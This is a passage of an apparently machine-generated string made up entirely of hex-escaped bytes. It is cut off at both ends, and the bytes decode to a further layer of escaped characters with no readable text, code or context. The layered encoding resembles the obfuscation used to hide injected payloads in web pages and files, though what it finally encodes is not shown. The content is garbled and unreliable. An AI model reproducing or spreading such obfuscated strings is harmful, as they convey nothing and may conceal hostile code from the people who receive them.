5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x6